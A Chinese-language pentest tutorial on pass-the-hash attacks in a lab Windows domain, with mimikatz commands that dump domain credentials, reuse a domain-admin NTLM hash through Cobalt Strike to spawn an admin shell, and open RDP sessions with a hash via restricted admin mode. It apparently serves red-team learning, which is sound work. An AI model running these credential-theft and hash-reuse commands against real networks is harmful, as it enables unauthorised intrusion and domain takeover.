PTH

前言

假设咱们抓出来的域管 NTLM 哈希解不开,这时候可以尝试 PTH 攻击

pass-the-hash在内网渗透中是一种很经典的攻击方式,原理就是攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务,而不用提供明文密码。

微软也对pth打过补丁,然而在测试中发现,在打了补丁后,常规的Pass The Hash已经无法成功,唯独默认的Administrator(SID 500)账号例外,利用这个账号仍可以进行Pass The Hash远程ipc连接。

环境

普通域成员机器:10.1.10.7,操作系统win7

域控:10.1.10.8,操作系统win2008

条件

域内任意一台主机的本地管理员权限和域管理员密码的 NTLM hash 值

使用mimikatz进行攻击



首先使用mimikatz抓取域管hash

1 | mimikatz log privilege::debug sekurlsa::logonpasswords exit |



win7上线cs,在cs上操作

1 | mimikatz.exe "sekurlsa::pth /user:administrator /domain:fzm.cn /ntlm:abce628a814a052c482797c7422e5c99" exit |



win7域成员机器,会自动弹出cmd.exe,是域管权限,执行命令即可。

利用hash登录rdp远程桌面

如果使用hash远程登录RDP,需要开启"Restricted Admin Mode", 在Windows8.1和Windows Server 2012R2上默认开启

1 | mimikatz.exe privilege::debug sekurlsa::pth /user:rmuser /domain:his-test.com /ntlm:e8043f3b38a0e3d7921a82291f6bb579 "/run:mstsc.exe /restrictedadmin" |